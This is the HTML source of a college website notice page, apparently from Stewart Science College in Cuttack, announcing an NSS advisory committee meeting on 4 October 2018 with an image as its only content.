.vc_row.top_padding_phone_10px{padding-top:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.home #page-header-wrap { display: none; Text-align:center!important; }


/*Post Related CSS*/
.article-content-wrap .subheader, .meta-category, .meta-author, .meta-comment-count{ display: none;}
.article-content-wrap .post-header h2.title{font-size:26px; text-transform: capitalize;}
.post .post-content.classic .content-inner{padding-bottom: 20px;margin-bottom: 20px;}

/*Staff CSS*/
.awsm-figcaption .awsm-personal-info h3{font-size:18px; line-height:125%; color:#1e45d7; text-transform:capitalize;}
.awsm-figcaption .awsm-personal-info span{font-size:14px; color:#000!important; text-transform:capitalize;}</style> <script type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://stewartsciencecollege.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stewartsciencecollege.org/wp-json/wp/v2/posts/3416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stewartsciencecollege.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel="canonical" href="https://stewartsciencecollege.org/nss-advisory-committee-on-4-10-2018/" /><link rel='shortlink' href='https://stewartsciencecollege.org/?p=3416' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fnss-advisory-committee-on-4-10-2018%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fnss-advisory-committee-on-4-10-2018%2F&#038;format=xml" /> <script type="litespeed/javascript">var root=document.getElementsByTagName("html")[0];root.setAttribute("class","js")</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif" sizes="32x32" /><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" /><meta name="msapplication-TileImage" content="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-3416 single-format-standard material wpb-js-composer js-comp-ver-7.8.1 vc_responsive global-section-after-header-nav-active" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="litespeed/javascript">(function(window,document){document.documentElement.classList.remove("no-js");if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){document.body.className+=" using-mobile-browser mobile "}
if(navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){document.body.className+=" using-ios-device "}
if(!("ontouchstart" in window)){var body=document.querySelector("body");var winW=window.innerWidth;var bodyW=body.clientWidth;if(winW>bodyW+4){body.setAttribute("style","--scroll-bar-w: "+(winW-bodyW-4)+"px")}else{body.setAttribute("style","--scroll-bar-w: 0px")}}})(window,document)</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="115" data-m-logo-height="60" data-padding="10" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="display_full" data-remove-fixed="1" data-lhe="default" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav><div class="nectar-center-text"><a href="https://stewartsciencecollege.org/introducing-p-g-courses-in-physics-chemistry-and-mathametics/">Introducing P.G Courses in Physics, Chemistry and Mathametics</a></div></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://stewartsciencecollege.org/" method="GET">
<input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span></form></div></div></div><div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div></div></div></div><header id="top"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://stewartsciencecollege.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
<img class="stnd skip-lazy dark-version" width="891" height="115" alt="Stewart Science Collage" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-dark.png"  /><img class="mobile-only-logo skip-lazy" alt="Stewart Science Collage" width="150" height="150" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />				</a><nav class="left-side" data-using-pull-menu="false"><ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></nav><nav class="right-side"><ul id="menu-secondary-nav-menu" class="sf-menu"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/"><span class="menu-title-text">UGC</span></a></li><li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-6321"><a target="_blank" rel="noopener" href="https://ssc-payment.campusfloor.com/"><span class="menu-title-text">Pay Online</span></a></li></ul><ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li></ul><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></div></nav></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6377"><a href="https://stewartsciencecollege.org/"><span class="menu-title-text">Home</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">About</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/"><span class="menu-title-text">At a Glance</span></a></li><li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/"><span class="menu-title-text">Governing Body</span></a></li><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-888"><a href="https://stewartsciencecollege.org/principal/"><span class="menu-title-text">Principal</span></a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/"><span class="menu-title-text">Office List</span></a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/"><span class="menu-title-text">Govt. Links</span></a></li></ul></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Department</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-892"><a href="https://stewartsciencecollege.org/physics/"><span class="menu-title-text">Physics</span></a></li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/"><span class="menu-title-text">Chemistry</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/"><span class="menu-title-text">Mathematics</span></a></li><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-895"><a href="https://stewartsciencecollege.org/botany/"><span class="menu-title-text">Botany</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-885"><a href="https://stewartsciencecollege.org/zoology/"><span class="menu-title-text">Zoology</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-884"><a href="https://stewartsciencecollege.org/geology/"><span class="menu-title-text">Geology</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-883"><a href="https://stewartsciencecollege.org/english/"><span class="menu-title-text">English</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-882"><a href="https://stewartsciencecollege.org/hindi/"><span class="menu-title-text">Hindi</span></a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-881"><a href="https://stewartsciencecollege.org/odia/"><span class="menu-title-text">Odia</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/"><span class="menu-title-text">Sanskrit</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/"><span class="menu-title-text">Computer Sc. and I.T.</span></a></li></ul></li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Courses</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-878"><a href="https://stewartsciencecollege.org/2-science/"><span class="menu-title-text">+2 Science</span></a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-877"><a href="https://stewartsciencecollege.org/3-science/"><span class="menu-title-text">+3 Science</span></a></li></ul></li><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Admission</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/"><span class="menu-title-text">Academic Calender</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/"><span class="menu-title-text">College Calendar</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/"><span class="menu-title-text">Scholarship</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/"><span class="menu-title-text">Fees Structure</span></a></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/"><span class="menu-title-text">Exams &#038; Results</span></a></li></ul></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/"><span class="menu-title-text">Achievements</span></a></li><li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Extention Activity</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6231"><a href="https://stewartsciencecollege.org/library/"><span class="menu-title-text">Library</span></a></li><li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/"><span class="menu-title-text">YRC</span></a></li><li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6232"><a href="https://stewartsciencecollege.org/nss/"><span class="menu-title-text">NSS</span></a></li><li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/"><span class="menu-title-text">NCC</span></a></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/"><span class="menu-title-text">Activities of Athletic Society</span></a></li><li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/"><span class="menu-title-text">Self Defence Training Programme</span></a></li><li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/"><span class="menu-title-text">Distribution of Co-curricular Activities Among Staff Members 2023-2024</span></a></li><li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/"><span class="menu-title-text">Internal Complaint Committee</span></a></li><li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/"><span class="menu-title-text">Policy on Protection of Sexual Harassments of Women at Work Place</span></a></li><li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/"><span class="menu-title-text">Child Right Protection Policy 2017</span></a></li></ul></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/"><span class="menu-title-text">Photo Gallery</span></a></li><li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/"><span class="menu-title-text">News/Events</span></a></li><li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/"><span class="menu-title-text">Notices Board</span></a></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="nectar-global-section after-nav"><div class="container normal-container row"><div id="fws_69790591219bb"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="spt-container spt-border" style="border: solid 3px #e85c5c;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 5px 5px;color: #ffffff;background-color: #e85c5c;font-size: 150%;border-radius: 0px;">🔔</div><div class="spt-marquee" data-direction="left" data-duplicated="false" data-duration="12000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 5px;font-size: 100%;background-color: #e85c5c;overflow: hidden;"><span class="spt-item" style="padding: 0 30px;"><a class="spt-link" style="color: #ffffff;" target="_self" href="https://stewartsciencecollege.org/international-seminar-on-current-advances-in-optical-spectroscopy-and-its-application-caosa-2025/">International Seminar on Current Advances In Optical Spectroscopy and it&#8217;s Application (CAOSA-2025)<span class="spt-separator"> - </span><span class="spt-postinfo" style="color: #e8cece;">August 9, 2025</span></a></span></div></div></div></div></div></div></div></div></div></div></div><div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1"><div class="container main-content"><div class="row heading-title hentry" data-header-style="default_minimal"><div class="col span_12 section-title blog-title">
<span class="meta-category"><a class="notices" href="https://stewartsciencecollege.org/category/notices/">Notices Board</a>			  </span><h1 class="entry-title">NSS advisory committee meeting on 4.10.2018</h1><div id="single-below-header" data-hide-on-mobile="true">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://stewartsciencecollege.org/author/principalstewartsciencecollege-org/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="meta-date date published">October 1, 2018</span><span class="meta-date date updated rich-snippet-hidden">May 30th, 2023</span><span class="meta-comment-count"><a href="https://stewartsciencecollege.org/nss-advisory-committee-on-4-10-2018/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span></div></div></div><div class="row"><div class="post-area col  span_12 col_last" role="main"><article id="post-3416" class="post-3416 post type-post status-publish format-standard category-notices"><div class="inner-wrap"><div class="post-content" data-hide-featured-media="0"><div class="content-inner"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3418" data-src="https://stewartsciencecollege.org/wp-content/uploads/NSS.jpg" alt="" width="3000" height="4000" /></p></div></div></div></article><div class="bottom-meta"><div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="override"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-3416" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div></div></div><div class="row"><div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://stewartsciencecollege.org/mid-semester-examination-3-5th-semester/" aria-label="Mid Semester Examination +3 (5th) Semester"></a><h3><span>Previous Post</span><span class="text">Mid Semester Examination +3 (5th) Semester
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://stewartsciencecollege.org/self-defence-training/" aria-label="Self Defence Training"></a><h3><span>Next Post</span><span class="text">Self Defence Training
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul></div><div class="comments-section" data-author-bio="false"><div class="comment-wrap " data-midnight="dark" data-comments-open="false"></div></div></div></div><div class="nectar-global-section before-footer"><div class="container normal-container row"><div id="fws_6979059124a11"  data-column-margin="default" data-midnight="dark" data-top-percent="10%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex  top_padding_phone_10px bottom_padding_phone_10px"  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background:linear-gradient(180deg, rgb(30,69,215) 18%, rgba(232,236,251,255) 54%, rgb(241,244,255) 84%, rgb(255,255,255) 100%);"></div></div><div class="nectar-shape-divider-wrap " style=" height:250px;"  data-height="250" data-front="true" data-style="mountains" data-position="top" ><svg class="nectar-shape-divider" fill="#ffffff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none">
<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>   <path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>
<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>
<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>
<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div id="fws_697905912627f" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"><div class="row-bg" ></div></div><div class="row_col_wrap_12_inner col span_12  left"><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-border-radius="20px" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" ><div class="inner"><div class="hover-wrap"><div class="hover-wrap-inner">
<img class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="150" width="150" data-animation="fade-in" data-nectar-img-src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20150%20150'%2F%3E" alt="" data-nectar-img-srcset="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif 150w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif 100w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-140x140c.gif 140w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Stewart Science College, Cuttack is a premier co-educational aided Minority Managed Educational Institution in the state of Odisha, established in the year 1944.</p></div></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Courses &amp; Syllabus</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-external-link-square" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://chseodisha.nic.in/syllabus.php" target="_blank" rel="noopener"><strong>+2 Science Stream</strong></a> (384 Seats)</li><li><a href="http://dheodisha.gov.in/Higher-Education/Listmodule-syllabus.aspx" target="_blank" rel="noopener"><strong>+3 Science Stream</strong></a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Govt. Links</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-link" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://dheodisha.gov.in/">dheodisha.gov.in</a></li><li><a href="https://chseodisha.nic.in/">chseodisha.nic.in</a></li><li><a href="http://uuems.in/">uuems.in</a></li><li><a href="https://www.ugc.gov.in/">ugc.ac.in</a></li><li><a href="http://medhabruti.org/">www.medhabruti.org</a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Contact Us</h3><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-map-marker accent-color"></i></div><div class="iwt-text"> Buxi Bazar, Mission Road, 